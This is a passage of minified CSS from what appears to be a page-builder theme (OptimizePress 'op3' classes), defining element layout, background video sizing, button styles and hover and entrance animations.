h6{font-family:Poppins,sans-serif}.op3-designer-element{overflow-x:clip;overflow-y:visible}img{max-width:100%;height:auto}img.emoji{display:inline!important;border:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}[data-op3-contenteditable] [style*=";color:"] a,[data-op3-contenteditable] [style*="; color:"] a,[data-op3-contenteditable] [style^="color:"] a{color:inherit!important}[data-op3-contenteditable] [style*=";background-clip:text;"] *,[data-op3-contenteditable] [style*=";background-clip: text;"] *,[data-op3-contenteditable] [style*="; background-clip:text;"] *,[data-op3-contenteditable] [style*="; background-clip: text;"] *,[data-op3-contenteditable] [style^="background-clip:text;"] *,[data-op3-contenteditable] [style^="background-clip: text;"] *{color:inherit;background-image:inherit;background-size:inherit;background-position:inherit;background-clip:inherit;-webkit-background-clip:inherit;text-fill-color:inherit;-webkit-text-fill-color:inherit}.op3-element__tcp--non-a,.op3-element__tcp--non-a:hover{font:inherit;color:inherit;text-transform:inherit;text-decoration:inherit;text-shadow:inherit}[data-op3-children="0"],[data-op3-children="1"],[data-op3-children="2"],[data-op3-children="3"],[data-op3-children="4"],[data-op3-children="5"],[data-op3-children="6"],[data-op3-children="7"],[data-op3-children="8"],[data-op3-children="9"],[data-op3-children="10"]{foo:bar}#wpadminbar #wp-admin-bar-op3_edit_page>.ab-item::before{content:"\f464";top:2px}.grecaptcha-badge{display:none}a[href='#wlm_login#'],a[href='#wlm_logout#']{display:none!important}.op3-absolute-link{position:absolute;display:block;top:0;right:0;bottom:0;left:0}.op3-element{position:relative;display:block;max-width:100%;background:center center no-repeat none;-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op-element-hidden="1"],.op3-element[data-op-element-hidden="1"]{display:none!important}.op3-element [data-op-visibility-hidden="1"],.op3-element[data-op-visibility-hidden="1"]{visibility:hidden}.op3-element *{-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op3-element-container]{border-color:transparent!important;border-width:0}.op3-element [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:auto;border-width:0;overflow:hidden}.op3-element [data-op3-border]>[data-op3-background]{will-change:top}.op3-element [data-op3-background]{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background]::after,.op3-element [data-op3-background]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background=map],.op3-element [data-op3-children]>.op3-element[data-op3-element-spec=togglestatuserror],.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element{display:none}.op3-element [data-op3-background]::before{opacity:1}.op3-element [data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>[data-op3-background]::before,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before{opacity:0}.op3-element [data-op3-background=video] [data-op3-video-selfhosted],.op3-element [data-op3-background=video] iframe{position:absolute;left:0;top:0;width:100%;height:100%}.op3-element [data-op3-background=video] [data-op3-code]{border-width:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio]{position:absolute;top:0;left:0;width:100%;height:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio=""],.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:9"]{padding-top:56.25%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"]{padding-top:62.5%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="21:9"]{padding-top:42.86%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:3"]{padding-top:75%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:5"]{padding-top:125%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="1:1"]{padding-top:100%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="9:16"]{padding-top:178%}.op3-element [data-op3-background=video] [data-element-object-fit][data-element-object-fit]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0)}.op3-element [data-op3-background=video] [data-op3-video-selfhosted]{-o-object-fit:cover;object-fit:cover}.op3-element .op3-background-ancestor,.op3-element .op3-background-parent{position:relative}.op3-element:hover>.op3-background-ancestor>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>[data-op3-background]::after,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after{opacity:1}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::before{opacity:0}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::after{opacity:1}.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element[data-op3-element-spec=togglestatuserror]{display:block}.op3-element[data-op-animation-state~=enter]{opacity:0;pointer-events:none}.op3-element[data-op-animation-state=enter]{-webkit-transition:all 0s!important;transition:all 0s!important}.op3-element[data-op-animation-state~=enter-active]{opacity:1;pointer-events:all}.op3-element[data-op-animation-style=fade][data-op-animation-state~=enter-active]{-webkit-transition:opacity .7s ease!important;transition:opacity .7s ease!important}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter]{-webkit-transform:scale(.5);transform:scale(.5)}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter]{-webkit-transform:scale(1.5);transform:scale(1.5)}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter]{-webkit-transform:translateY(10%);transform:translateY(10%)}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter]{-webkit-transform:translateY(-10%);transform:translateY(-10%)}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter]{-webkit-transform:translateX(10%);transform:translateX(10%)}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter]{-webkit-transform:translateX(-10%);transform:translateX(-10%)}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter]{-webkit-transform:scale(0);transform:scale(0)}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter]{-webkit-transform:scale(2.5);transform:scale(2.5)}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element__background,.op3-element__canvas{z-index:0;pointer-events:none;-webkit-transition-duration:inherit}@media (max-width:767px){.op3-element [data-op3-background=video][data-op3-show-on-mobile="0"]{display:none}}.op3-element__container{position:static;min-width:0;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;border:1px currentColor}.op3-element__canvas{position:absolute;display:-ms-grid;display:grid;top:0;right:0;bottom:0;left:0;transition-duration:inherit;overflow:hidden;border-radius:inherit;border:inherit;border-color:transparent!important}.op3-element__background{-ms-grid-row:1;-ms-grid-column:1;grid-area:1/1/1/1;transition-duration:inherit}.op3-element__background::after,.op3-element__background::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit}.op3-element__background::before{opacity:1}.op3-element__background::after,.op3-element__container:hover>.op3-element__canvas>.op3-element__background::before{opacity:0}.op3-element__container:hover>.op3-element__canvas>.op3-element__background::after{opacity:1}.op3-element__contenteditable,.op3-element__html{position:relative}.op3-element__contenteditable,.op3-element__contenteditable>*,.op3-element__html,.op3-element__html>*{-webkit-transition-duration:inherit;transition-duration:inherit}.op3-element__children{-webkit-box-flex:1;-ms-flex:1;flex:1}.op3-alt-icon,.op3-dropdown-icon,.op3-icon{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-stretch:normal;line-height:1;font-size:1em;speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale}.op3-alt-icon svg,.op3-dropdown-icon svg,.op3-icon svg{display:block}.op3-icon-sm{font-size:.8em}.op3-icon-lg{font-size:1.2em}.op3-icon-16{font-size:16px}.op3-icon-32{font-size:32px}.op3-icon-bg-circle,.op3-icon-bg-square{padding:.35em;background-color:#eee}.op3-icon-bg-circle{border-radius:50%}.op3-icon-ul{padding-left:0;list-style-type:none}.op3-icon-ul>li{display:flex;align-items:flex-start;line-height:1.4}.op3-icon-ul>li>.op3-icon{margin-right:.4em;line-height:inherit}.op3-icon-is-spinning{animation:op3-icon-spin 2s infinite linear}@keyframes op3-icon-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.op3-icon-rotate-90{transform:rotate(90deg)}.op3-icon-rotate-180{transform:rotate(180deg)}.op3-icon-rotate-270{transform:rotate(270deg)}.op3-icon-flip-y{transform:scale(-1,1)}.op3-icon-flip-x{transform:scale(1,-1)}.op3-element[data-op3-element-type=button],.op3-element[data-op3-element-type=coursebutton],.op3-element[data-op3-element-type=lessonbutton]{max-width:50%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=button]>.op3-link,.op3-element[data-op3-element-type=coursebutton]>.op3-link,.op3-element[data-op3-element-type=lessonbutton]>.op3-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 22px;background-color:transparent;text-align:center;-webkit-box-shadow:none;box-shadow:none;font-size:16px;overflow:hidden;background-clip:border-box}.op3-element[data-op3-element-type=button]>.op3-link span,.op3-element[data-op3-element-type=coursebutton]>.op3-link span,.op3-element[data-op3-element-type=lessonbutton]>.op3-link span{display:inline-block;min-width:1em;font-size:inherit;font-weight:inherit;font-style:inherit;-webkit-transition:font-size .2s ease;transition:font-size .2s ease}.op3-element[data-op3-element-type=button]>.op3-link .op3-icon,.op3-element[data-op3-element-type=coursebutton]>.op3-link .op3-icon,.op3-element[data-op3-element-type=lessonbutton]>.op3-link .op3-icon{font-size:100%;display:none}.op3-element[data-op3-element-type=button]>.op3-link .op3-divider,.op3-element[data-op3-element-type=coursebutton]>.op3-link .op3-divider,.op3-element[data-op3-element-type=lessonbutton]>.op3-link .op3-divider{height:100%;width:8px;min-width:0;display:none}.op3-element[data-op3-element-type=button]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=button]>.op3-link[data-op3-action=none],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op3-action=none],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op3-action=none]{cursor:default}.op3-element[data-op3-element-type=button]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=button]>.op3-link[data-op3-action=disabled],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op3-action=disabled],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op3-action=disabled]{pointer-events:none;opacity:.4;cursor:default}.op3-element[data-op3-element-type=button] .op3-text-container,.op3-element[data-op3-element-type=coursebutton] .op3-text-container,.op3-element[data-op3-element-type=lessonbutton] .op3-text-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.op3-element[data-op3-element-type=button] .op3-subtext,.op3-element[data-op3-element-type=coursebutton] .op3-subtext,.op3-element[data-op3-element-type=lessonbutton] .op3-subtext{display:none;font-size:16px;line-height:1em}.op3-element[data-op3-element-type=button] [data-op3-contenteditable],.op3-element[data-op3-element-type=coursebutton] [data-op3-contenteditable],.op3-element[data-op3-element-type=lessonbutton] [data-op3-contenteditable]{min-width:.5em}.op3-element[data-op3-element-type=button] .op3-background-ancestor,.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor,.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor{z-index:0}.op3-element[data-op3-element-type=button] .op3-background-ancestor [data-op3-background=overlay],.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor [data-op3-background=overlay],.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor [data-op3-background=overlay]{z-index:-1}.op3-element[data-op3-element-type=button] .op3-background-ancestor [data-op3-border],.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor [data-op3-border],.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;border-style:solid;border-color:rgba(0,0,0,.2);border-width:0;border-radius:inherit;pointer-events:none;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.4);box-shadow:inset 0 0 0 rgba(0,0,0,.4)}.op3-element[data-op3-element-type=button] .submitting,.op3-element[data-op3-element-type=coursebutton] .submitting,.op3-element[data-op3-element-type=lessonbutton] .submitting{display:inline-block;width:24px;height:24px;border:3px solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s infinite;-webkit-animation:spin 1s infinite}@keyframes spin{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style]:hover{-webkit-animation:none;animation:none}.op3-element[data-op3-element-type=button] [data-op-effect-style=bounce],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=bounce],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=bounce]{-webkit-animation:effectBounce 1.5s infinite;animation:effectBounce 1.5s infinite;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectBounce{100%,15%,45%,70%,90%,99%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%);-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,.25);box-shadow:0 8px 5px -5px rgba(0,0,0,.25)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%);-webkit-box-shadow:0 5px 4px -4px rgba(0,0,0,.25);box-shadow:0 5px 4px -4px rgba(0,0,0,.25)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%);-webkit-box-shadow:0 4px 3px -3px rgba(0,0,0,.25);box-shadow:0 4px 3px -3px rgba(0,0,0,.25)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%);-webkit-box-shadow:0 2px 3px -3px rgba(0,0,0,.25);box-shadow:0 2px 3px -3px rgba(0,0,0,.25)}}@keyframes effectBounce{100%,15%,45%,70%,90%,99%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%);-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,.25);box-shadow:0 8px 5px -5px rgba(0,0,0,.25)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%);-webkit-box-shadow:0 5px 4px -4px rgba(0,0,0,.25);box-shadow:0 5px 4px -4px rgba(0,0,0,.25)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%);-webkit-box-shadow:0 4px 3px -3px rgba(0,0,0,.25);box-shadow:0 4px 3px -3px rgba(0,0,0,.25)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%);-webkit-box-shadow:0 2px 3px -3px rgba(0,0,0,.25);box-shadow:0 2px 3px -3px rgba(0,0,0,.25)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=rockingsmall],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=rockingsmall],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=rockingsmall]{-webkit-animation:effectRockingsmall 2s infinite;animation:effectRockingsmall 2s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.58,1);animation-timing-function:cubic-bezier(0,0,.58,1);-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectRockingsmall{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}75%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}}@keyframes effectRockingsmall{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}75%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=rockinglarge],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=rockinglarge],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=rockinglarge]{-webkit-animation:effectRockinglarge 2s infinite;animation:effectRockinglarge 2s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.58,1);animation-timing-function:cubic-bezier(0,0,.58,1);-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectRockinglarge{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}75%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes effectRockinglarge{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}75%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=pulsate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=pulsate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=pulsate]{-webkit-animation:effectPulsate .5s ease-in-out infinite both;animation:effectPulsate .5s ease-in-out infinite both}@-webkit-keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=heartbeat],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=heartbeat],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=heartbeat]{-webkit-animation:effectHeartbeat 1.5s ease-in-out infinite both;animation:effectHeartbeat 1.5s ease-in-out infinite both}@-webkit-keyframes effectHeartbeat{from{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}10%{-webkit-transform:scale(.91);transform:scale(.91);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}17%{-webkit-transform:scale(.98);transform:scale(.98);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}33%{-webkit-transform:scale(.87);transform:scale(.87);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}45%{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes effectHeartbeat{from{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}10%{-webkit-transform:scale(.91);transform:scale(.91);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}17%{-webkit-transform:scale(.98);transform:scale(.98);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}33%{-webkit-transform:scale(.87);transform:scale(.87);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}45%{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=button] [data-op-effect-style=vibrate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=vibrate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=vibrate]{-webkit-animation:effectVibrate .3s linear infinite both;animation:effectVibrate .3s linear infinite both}@-webkit-keyframes effectVibrate{0%,100%{-webkit-transform:translate(0);transform:translate(0)}20%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}60%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}80%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}}@keyframes effectVibrate{0%,100%{-webkit-transform:translate(0);transform:translate(0)}20%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}60%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}80%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=blink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=blink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=blink]{-webkit-animation:effectBlink .9s infinite both;animation:effectBlink .9s infinite both}@-webkit-keyframes effectBlink{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes effectBlink{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes op3-animation-bob{0%,100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes op3-animation-bob{0%,100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bob],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bob],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bob]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bob]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bob]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bob]:hover{-webkit-animation:none;animation:none;-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceIn],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceIn],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceIn]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceIn]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceIn]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceIn]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceOut],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceOut],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceOut]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceOut]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceOut]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceOut]:hover{-webkit-animation:none;animation:none;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}@-webkit-keyframes op3-animation-buzz{50%{-webkit-transform:translateX(3px) 